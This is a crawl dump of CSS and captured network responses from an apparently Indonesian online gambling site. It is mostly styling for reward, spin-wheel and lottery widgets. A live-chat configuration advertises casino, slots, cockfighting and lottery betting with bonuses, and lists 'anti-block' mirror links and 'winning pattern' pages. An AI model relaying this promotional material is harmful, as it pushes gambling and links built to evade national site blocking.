input:checked~.checkmark:after{display:block}.check_container .checkmark:after{border:solid #f93;border-width:0 2px 2px 0;height:12px;left:4px;top:-1px!important;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:6px}.checkmark{height:16px;left:0;position:absolute;top:0;width:16px}.checkmark:after{content:"";display:none;position:absolute}.form_checkbox{margin-bottom:0}.mail_link{position:relative}.inner-header .mail_icon,.mail_link .mail_icon{-webkit-animation:blinking 1.2s linear .5s infinite;animation:blinking 1.2s linear .5s infinite;background-color:#ed1c24;border-radius:50%;color:#fff;font-size:10px;height:1.6em;line-height:1em;padding:.2em;position:absolute;right:.2em;text-align:center;top:-.4em;width:1.6em}#langModal-mobile{top:50%}.language{background-color:#111;padding:10px}.language .title{background-color:#131212;padding:3px;text-align:center}.language table{margin:15px auto}.language .circle-id{margin:0 auto}.language .i{padding:10px}.language tr{margin-bottom:.2em}.language .b-line{border-left:1px solid #fff}.language .country{font-size:.8em;text-align:center}.language .flag-wrap{padding:0 15px 15px}#regbank_popup__depo{top:50%}.add_bank_modal{background-color:#111;padding:10px}.add_bank_modal .md_title{background-color:#131212;color:#fff;margin-bottom:10px;padding:3px;text-align:center}.add_bank_modal #bank_register_popup .form-group{position:relative}.add_bank_modal #bank_register_popup .form-group .pass_lock{float:right;height:30px;position:absolute;right:0;top:26px;width:33px}.add_bank_modal #bank_register_popup .form-group .form-control-feedback{top:26px;width:12px}.add_bank_modal table{margin:15px auto}.add_bank_modal .circle-id{margin:0 auto}.add_bank_modal .i{padding:0 15px 15px}.add_bank_modal tr{margin-bottom:.2em}.add_bank_modal .b-line{border-left:1px solid #fff}.add_bank_modal .country{font-size:.8em;text-align:center}.add_bank_modal .flag-wrap{padding:0 15px 15px}.today-lottery-results .top-title{font-size:16px;padding-bottom:15px;text-align:center}.today-lottery-results .today-lottery .u-section-box--bg{background:#000}.today-lottery-results .today-lottery .today-lottery-logo{height:50px;margin:0 auto;text-align:center;width:100%;width:50px}.today-lottery-results .today-lottery .today-lottery-name{color:#fff;font-size:15px;font-weight:600;margin-bottom:0}.today-lottery-results .today-lottery .today-lottery-subname{color:#fff;padding-top:5px}.today-lottery-results .today-lottery .today-lottery-prize{color:#fff;font-size:30px;font-weight:600}.today-lottery-results .today-lottery .column-row-lottery{border-radius:5px;margin:10px;min-width:350px}.today-lottery-results .today-lottery .info{display:-webkit-inline-flex;display:inline-flex;padding:10px}.today-lottery-results .today-lottery .info .title{padding-left:10px}.today-lottery-results .today-lottery .game-info{position:relative}.today-lottery-results .today-lottery .game-info .prize_val{bottom:10px;position:absolute;right:10px}.mobile .today-lottery-results .today-lottery .game-panal{padding:12px 0 8px}.mobile .today-lottery-results .today-lottery .game-panal .today-lottery-subname{font-size:11.2px!important;padding-top:5px}.mobile .today-lottery-results .today-lottery .game-panal .today-lottery-prize{font-size:22.4px!important}.mobile #checkin-modal--layout{top:50%}.mobile #checkin-modal--layout .headerImg{left:auto}.mobile #checkin-modal--layout .checkInBox{height:auto;width:60px}.mobile #checkin-modal--layout .itemsWrapper{gap:3px;margin-bottom:0}#checkin-modal--layout{color:#fff}#checkin-modal--layout .md-content{background-color:#131212;border-radius:0}#checkin-modal--layout.modal-wrapper{margin:0 auto;width:auto}#checkin-modal--layout .md-body{color:inherit;padding:10px}#checkin-modal--layout .headerModal{border:none;position:relative}#checkin-modal--layout .headerImg{left:25%;position:absolute;top:-33px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#checkin-modal--layout .itemsList{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:8px;-webkit-justify-content:center;justify-content:center;margin-left:auto;margin-right:auto;max-width:600px}#checkin-modal--layout .tickIcon{background-color:#fff;height:30px;-webkit-mask-image:url(/assets/svg/tick-circle.svg);mask-image:url(/assets/svg/tick-circle.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;width:30px}#checkin-modal--layout .lockerIcon{background-image:url(/assets/svg/locker.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:30px;width:30px}#checkin-modal--layout .itemsWrapper{-webkit-flex-direction:column;flex-direction:column;gap:8px;margin-bottom:8px}#checkin-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-20px;top:-17px;width:24px}#checkin-modal--layout .checkInBox{border:1px dashed #6e787e;border-radius:8px;cursor:pointer;display:grid;gap:4px;height:111px;-webkit-justify-content:center;justify-content:center;padding:8px 16px;place-items:center;position:relative;width:66px}#checkin-modal--layout .checkInBox.checkedIn{background:rgba(255,153,33,.078);border-color:#ffbd12}#checkin-modal--layout .checkInBox.checkedIn .tickIcon{background-color:#fcba12}#checkin-modal--layout .checkInBox.checkInToday{border-color:#b7bfc3}#checkin-modal--layout .activeCheckInText{color:#f27025}#checkin-modal--layout .activeCheckInText.todayText{font-weight:600}#checkin-modal--layout .checkInTodayIcon{background-color:grey}#checkin-modal--layout .claimedText{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;width:100%}#checkin-modal--layout .missedCheckIn{height:100%;position:absolute;width:100%}#checkin-modal--layout .claimBtn{margin:16px auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#checkin-modal--layout .checkInDesc{background:#161f2c;border:1px solid #d32f2f;border-radius:8px;color:#fff;gap:10px;padding:12px 16px}#checkin-modal--layout .crossImg{height:100%;position:absolute;width:100%}#checkin-modal--layout .coinImg,#checkin-modal--layout .spinWheelImg,#checkin-modal--layout .ticketImg{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.mobile #reward-modal--layout{top:50%}#reward-modal--layout .md-content{background-color:#131212;border-radius:0}#reward-modal--layout.modal-wrapper{margin:0 auto;max-width:417px}#reward-modal--layout .md-body{color:inherit;padding:5px}#reward-modal--layout .headerModal{border:none;padding:1.5rem 0 0;position:relative}#reward-modal--layout .headerImg{-webkit-justify-content:center;justify-content:center;padding-top:30px;position:relative}#reward-modal--layout .headerImg .headerSurface{opacity:.2;position:absolute;z-index:-1}#reward-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-12px;top:-10px;width:24px}#reward-modal--layout .checkInWrapper{display:grid;gap:12px;margin-bottom:16px}#reward-modal--layout .checkInText{font-size:18px;font-weight:600;line-height:28px}#reward-modal--layout .checkInSubText{color:#e7e7e7}#reward-modal--layout .redeemGoldCoinText{color:#e7e7e7;margin-top:8px}#reward-modal--layout .ticketIcon{background:rgba(243,69,194,.15);border-radius:50px;padding:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#reward-modal--layout .luckyDrawBox{background:#161f2c;border:1px solid #d32f2f;border-radius:8px;color:#000;display:grid;gap:12px;margin:16px 8px;padding:12px}#reward-modal--layout .luckyDrawImgWrapper{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}#reward-modal--layout .luckyDrawWrapper{display:grid;gap:8px}#reward-modal--layout .luckyDrawText{color:#fcfcfc;font-size:16px;font-weight:600}#reward-modal--layout .luckyDrawSubText{color:#bfc9d2}#reward-modal--layout .luckyDrawBtn{padding:16px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#reward-modal--layout .rewardBox{background:#161f2c;color:#fff;margin:16px 0;padding:16px}#reward-modal--layout .rewardText{font-size:16px;margin-top:8px}#reward-modal--layout .coinIcon,#reward-modal--layout .giftImg,#reward-modal--layout .luckyDrawImg,#reward-modal--layout .megaGiftImg,#reward-modal--layout .prizeBg,#reward-modal--layout .rewardImg{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.mobile #spin-wheel-modal--layout{top:50%}.mobile #spin-wheel-modal--layout .spinWheel{padding:16px 0}.mobile #spin-wheel-modal--layout .md-body{padding:10px}.mobile #spin-wheel-modal--layout .closeBtn{right:-16px}#spin-wheel-modal--layout .md-content{background-color:#131212;border-radius:0}#spin-wheel-modal--layout.modal-wrapper{margin:0 auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#spin-wheel-modal--layout .md-body{color:inherit;padding:16px}#spin-wheel-modal--layout .headerModal{border:none;padding:0;position:relative}#spin-wheel-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-26px;top:-24px;width:24px}#spin-wheel-modal--layout .spinWheelWrapper{-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}#spin-wheel-modal--layout .spinWheelTitle{font-size:24px;font-weight:600}#spin-wheel-modal--layout .spinWheel{margin-top:32px;padding:16px}#spin-wheel-modal--layout .spinWheelArrow{border-left:21px solid transparent;border-right:21px solid transparent;border-top:48px solid #ffed10;height:0;left:44%;position:absolute;top:-10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:0}#spin-wheel-modal--layout canvas{border:20px solid #ffb206;border-radius:100%;box-shadow:-4px 1px 2px 2px #494f53;outline:9px solid rgba(82,84,107,.2);outline-offset:-28px}#spin-wheel-modal--layout #spinBtn{padding:16px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.mobile #redeem-ticket-modal--layout{top:50%}#redeem-ticket-modal--layout{color:#fff}#redeem-ticket-modal--layout .md-content{background-color:#131212;border-radius:0}#redeem-ticket-modal--layout.modal-wrapper{margin:0 auto;width:auto}#redeem-ticket-modal--layout .md-body{color:inherit;padding:10px}#redeem-ticket-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-20px;top:-20px;width:24px}#redeem-ticket-modal--layout .headerModal{border:none;position:relative}#redeem-ticket-modal--layout .contentWrapper{gap:24px}#redeem-ticket-modal--layout .contentWrapper,#redeem-ticket-modal--layout .contentWrapper>div{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}#redeem-ticket-modal--layout .contentWrapper>div,#redeem-ticket-modal--layout .redeemQtyWrapper{gap:8px}#redeem-ticket-modal--layout .coinBalanceText,#redeem-ticket-modal--layout .redeemTicketTitle{font-weight:600}#redeem-ticket-modal--layout .arrowIcon{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#redeem-ticket-modal--layout .coinIcon,#redeem-ticket-modal--layout .ticketIcon{background:rgba(243,69,194,.102);border-radius:20px;padding:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#redeem-ticket-modal--layout .subText{color:#bfc9d2;margin-bottom:8px}#redeem-ticket-modal--layout .addBox,#redeem-ticket-modal--layout .minusBox{-webkit-align-items:center;align-items:center;border:1px solid #556982;border-radius:8px;cursor:pointer;display:-webkit-flex;display:flex;height:32px;-webkit-justify-content:center;justify-content:center;padding:4px;width:32px}#redeem-ticket-modal--layout .cancelBtn{border:1px solid #556982}#redeem-ticket-modal--layout .disabledBtn{cursor:default;-webkit-filter:brightness(.5);filter:brightness(.5)}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled],.contact-values{color:#fff}.floats.floats-right .bg-2 .btn-block.btn-primary{background:#ffbc00}


--- FILE ---
content_type: text/css
request_url: https://www.situssuper126.com/css/ugsports/theme-20/onixgaming/custom.css?id=76cf050a71dfbe939e60101e98a8eb1d
body_size: 2665
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{overflow:hidden;position:relative;height:180px}.hot-games .img-container{position:absolute;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games a{color:inherit}.hot-games .game-item{position:relative;margin-right:5px;padding-top:15px;background-color:#000;height:143px;width:120px;text-align:center}.hot-games .game-item img{cursor:pointer;overflow:hidden;box-sizing:border-box;border-radius:12px;border:1px solid #5c5252}.hot-games .game-item .game-title{padding:0 15px;text-align:left;height:60px;width:120px;background-color:#171613;color:#fff}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{margin-bottom:0;font-size:18px;font-weight:600;color:#ff3733;background:linear-gradient(180deg,#fff 18.18%,#bfc2c4 69.12%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.u-section-box--bg{background:#000;border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{z-index:3;bottom:-10px}.carousel-indicators li{background:#131b33;border:0;width:12px;height:12px;margin-left:5px}.carousel-indicators li.active{background:linear-gradient(180deg,#fff,#90919b)}.g-slider-wrapper .title-wrapper{margin-bottom:10px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center}.g-slider-wrapper .pagi-wrp .btn{width:40px;height:40px;border:1px solid}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{width:110px;height:auto!important;border-radius:4px 4px 0 0}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;width:110px;height:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{width:150px;height:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{width:auto;height:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{width:70px;max-width:70px;height:auto;border-radius:50%}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{width:auto;height:auto;max-width:100%}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{width:100px;height:auto;max-width:100%}.g-slider-wrapper .game-title{border-radius:0 0 4px 4px;background:transparent;text-align:left;padding-left:15px;line-height:2;font-size:12px;font-weight:500;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;padding-right:4px;color:#fff}.mobile .g-slider-wrapper .game-title{padding-left:7px;font-size:11.2px;font-weight:400}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#31363b}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}@media (min-width:769px){.home-info-grp .content-box{height:356px}}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .card{padding:16px 9px;background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px}.svc-advantage .card .circle-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;background:#000;border-radius:50%;text-align:center}.svc-advantage .card .circle-wrp>i{color:#fefefe;background:linear-gradient(1turn,#b7870c,#f4e303 43.57%,#97640e);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.svc-advantage .card .text-wrp{padding-top:12px;padding-left:10px;line-height:1.2}.svc-advantage .card .text-wrp .u-section-title{font-size:16px}.svc-advantage .card-header>*{float:left}.svc-advantage .progress{background:#000;border-radius:10px;height:12px;margin-bottom:10px}.svc-advantage .progress-bar{background:linear-gradient(1turn,#b7870c,#f4e303 43.57%,#97640e);border-radius:150px;line-height:12px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;padding:0;overflow:auto;white-space:nowrap}.info-centre .content-box li{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;line-height:1;padding:25px 0 30px;border-bottom:1px solid #323a46}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{border-radius:4px;font-size:11.2px;color:#fff;padding:5.4px 7px}.icon-wrp,.info-centre .content-box li .btn-link{background:#141414;box-shadow:0 -1px 1px 1px #ffc806}.icon-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;border-radius:50%;text-align:center}.icon-wrp>i{color:inherit}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{padding:20px 5px 45px 27px;height:356px;position:relative}.member-svc .contact-item{color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center;padding-bottom:25px}.member-svc .carousel-indicators{bottom:20px;z-index:3}.member-svc .text-wrp{padding-left:20px;font-size:16px;overflow:hidden}.mobile .btns-log .btn.btn-block{border-radius:0;border:0;font-weight:600}.mobile .scroll-wrapper[_home] .next-btn,.mobile .scroll-wrapper[_home] .prev-btn,.mobile .scroll-wrapper[_home] .slider-content{background:#2f2e2e;background-blend-mode:overlay,normal,normal;box-shadow:none;color:#fff}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:#2f2e2e;background-blend-mode:overlay,normal,normal;box-shadow:none}.desktop .main.nav-wrapper .nav-item .navlink{color:#fff}.desktop .main.nav-wrapper .main-nav{padding-top:5px}.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.desktop .ann-wrapper i{color:#ffd600}.desktop .site-footer{background:#000}.jackpot .text-content{color:#fff;background:linear-gradient(180deg,#e3350c,#ebd69d,#deae88);-webkit-background-clip:text;-webkit-text-fill-color:transparent;position:relative;text-align:right;-webkit-transform:translateX(-20px) translateY(-10px);transform:translateX(-20px) translateY(-10px)}.desktop .jackpot .text-content{text-align:center;-webkit-transform:translateX(80px) translateY(-10px);transform:translateX(80px) translateY(-10px)}body.mobile{background-color:#141414;background-image:none}body.mobile .inner-header{background-color:#111;background-image:#111}body.mobile .ann-wrapper{background:rgba(0,0,0,.9);color:#fff}body.mobile .ann-wrapper i{color:#ffd600}body.desktop{background-color:#111;background-image:none}.menu-bottom .navbar-inverse{background:#2f2e2e}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#fff}.inline-form .input-l{padding:6px 0 6px 30px}.inline-form .icon-input.icon-input i.left{top:4px;left:8px;font-size:1.2rem}.inline-form .form-group{margin-bottom:0}.inline-form .help-block{margin:0;word-break:break-all;position:absolute;right:0;text-align:right;white-space:nowrap}.header-wrapper .btn.fix.thin{margin-right:0!important;padding-top:2px!important;padding-bottom:2px!important}.header-wrapper .flex-right .flex-row .compliant-btn{padding:0 10px;margin-top:5px;border-radius:8px}.header-wrapper .flex-right .flex-row .compliant-btn i{font-size:14px}.scroll-wrapper[_home] .btn-box{height:auto;padding:6px 10px 0}.main.nav-wrapper .nav-item .navlink i{font-size:1.75rem}#sideNav .nav-item-content.games i,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile),.scroll-wrapper[_home] .slider-content i{width:75px;height:53px;margin:0 auto;display:block;background:url(https://files.sitestatic.net/assets/imgs/onix/icon_nav.png) no-repeat;background-size:71.7%}#sideNav .nav-item-content.games i:before,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile):before,.scroll-wrapper[_home] .slider-content i:before{content:none}#sideNav .nav-item-content.games i.icon-home,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-home,.scroll-wrapper[_home] .slider-content i.icon-home{background-position:center 1px!important}#sideNav .nav-item-content.games i.icon-users,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-users,.scroll-wrapper[_home] .slider-content i.icon-users{background-position:center -485px!important}#sideNav .nav-item-content.games i.icon-gift,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-gift,.scroll-wrapper[_home] .slider-content i.icon-gift{background-position:center -120px!important}#sideNav .nav-item-content.games i.icon-soccer,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-soccer,.scroll-wrapper[_home] .slider-content i.icon-soccer{background-position:center -615px!important}#sideNav .nav-item-content.games i.icon-casino,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-casino,.scroll-wrapper[_home] .slider-content i.icon-casino{background-position:center -190px!important}#sideNav .nav-item-content.games i.icon-slot,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-slot,.scroll-wrapper[_home] .slider-content i.icon-slot{background-position:center -56px!important}#sideNav .nav-item-content.games i.icon-rng,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-rng,.scroll-wrapper[_home] .slider-content i.icon-rng{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-menu-poker-01,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-menu-poker-01,.scroll-wrapper[_home] .slider-content i.icon-menu-poker-01{background-position:center -409px!important}#sideNav .nav-item-content.games i.icon-others,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-others,.scroll-wrapper[_home] .slider-content i.icon-others{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-lottery,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-lottery,.scroll-wrapper[_home] .slider-content i.icon-lottery{background-position:center -334px!important}#sideNav .nav-item-content.games i.icon-fish_hunter,#sideNav .nav-item-content.games i.icon-fishing,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fish_hunter,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fishing,.scroll-wrapper[_home] .slider-content i.icon-fish_hunter,.scroll-wrapper[_home] .slider-content i.icon-fishing{background-position:center -260px!important}#sideNav .nav-item-content.games i.icon-cockfight,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-cockfight,.scroll-wrapper[_home] .slider-content i.icon-cockfight{background-position:center -753px!important}#sideNav .nav-item-content.games i,.scroll-wrapper[_home] .slider-content i{width:46px;height:50px;background-size:117.5%}.main.nav-wrapper .nav-icon .hot{top:0;left:0}.top-bar a,.top-bar button{color:#fff}#loginForm i.form-control-feedback{top:2px;right:0}.onix_hkb{margin-right:10px!important;cursor:default}.mobile .onix_hkb{margin-right:0!important;width:105px!important}.onix_hkb_result{-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;background:#000!important;color:#fff;border-radius:10px!important;text-align:center;margin:0 9px;border:1px solid #323a46!important;overflow:hidden;padding:0!important;text-align:center!important}.mobile .onix_hkb_result{margin:3px}.onix_hkb_period{padding:5px;font-size:12px}.onix_hkb_number{font-weight:600;color:#fff;font-size:26px;padding:5px 5px 8px;line-height:40px}.mobile .onix_hkb_number{font-size:23px}.onix_hkb_date{font-size:12px;padding:5px 10px;background:#ab1010;width:100%}.hkb_onix{height:130px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;padding:0;overflow-y:hidden;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{display:block;height:100%;width:100%;border-radius:5px}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{position:relative;display:block;margin-right:30px;width:150px;height:150px;color:inherit}.desktop .g-slider-wrapper .game-title{text-transform:uppercase;font-size:11.2px;overflow:hidden}.desktop .floats.floats-right .bg-1{background-color:#ffbc00}.desktop .floats.floats-right .bg-2{background:#ffbc00}.desktop .floats.floats-right .bg-2 .btn-block.btn-primary{background:#a0700c}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14909475&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.situssuper126.com%2Fslots%2F568win%3Fhot%3DManeki-Neko&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__gm7e8g7eqg
body_size: 271
content:
__gm7e8g7eqg({"organization_id":"75c95df8-e104-4d89-bcc5-97e3db7c8175","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1080.0.1.11.56.654.2.1.3.172.3.12.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_10d2e93da255ab6460ddda94ae9a4446","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://logsdk.kwai-pro.com/rest/wd/common/log/collect/radar?v=3.10.28&kpn=ksib.fe.pixel
body_size: -42
content:
{"result":1,"hostName":"public-sgp1n-c11-146.idcsgpaz3.sgp.kwaidc.com"}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://logsdk.kwai-pro.com/rest/wd/common/log/collect/radar?v=3.10.28&kpn=ksib.fe.pixel
body_size: -24
content:
{"result":1,"hostName":"public-alisgp2-amd-kce-node133.sgpaz1.sgp.kwaidc.com"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=75c95df8-e104-4d89-bcc5-97e3db7c8175&version=1080.0.1.11.56.654.2.1.3.172.3.12.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2892
content:
__lc_static_config({"buttons":[{"id":"7c5c3f7f3a","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"d27b79626c","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"d8ec3f3f29","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"176544586856603811","fields":[{"id":"17654458685660652","type":"header","label":"Selamat Datang Di SUPER126\nMenyediakan Permainan\nSitus Online Terpercaya \u0026amp; Terbaik  , 1 User ID Untuk Semua Permainan :\n\u003cbr\u003e\n\n• ⚽ Sportsbook\n• 🎲 Live Casino\n• 🎰 Slot Online\n• 🃏 IDN PokerQQ\n• 🐬 Tembak Ikan\n• 🐓 Sabung Ayam\n• 🐎 Togel Online\n• Bonus New Member 30%\n• Bonus Deposit Harian 10%\n• Pulsa Tanpa Potongan\n• Even Garansi Kekalahan\n"},{"id":"176544586856605190","type":"name","label":"**Username:**","required":true},{"id":"176544586856602646","type":"radio","label":"**Pertanyaan:**","required":true,"options":[{"id":"0","label":"Deposit","checked":false},{"id":"1","label":"Withdraw","checked":false},{"id":"2","label":"Reset Password","checked":false},{"id":"3","label":"Lain-Lain","checked":false}]},{"id":"176544586856605079","type":"header","label":"**LINK ANTI NAWALA / ERROR JIKA TIDAK BISA AKSES WAJIB DI SIMPAN YA BOS**\n**LINK :**\n[**LINK LOGIN VVIP**](https://akseslogin.org/super)\n[**LINK LOGIN SUPER126**](https://heylink.me/super126)\n[**SLOT GACOR SUPER126**](https://heylink.me/SUPER126OFFICIAL)\n[**LINK ANTI BANNED!**](https://heylink.me/super126alternatif)\n[**LINK ALTERNATIF**](https://heylink.me/SUPER126OFFICIAL)\n[**LINK VIPP SUPER126**](https://heylink.me/super126win)\n[**LINK SUPER126**](https://heylink.me/super126vip)\n[**AKSES LINK MAXWIN**](https://heylink.me/super126vip)\n**LINK RTP :**\n[**LINK POLA GACOR SUPER126**](https://akseslogin.org/rtpsuper)\n**CONTACT PERSON**\n[**ADMIN SUPER126**](https://akseslogin.org/wasuper)"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda 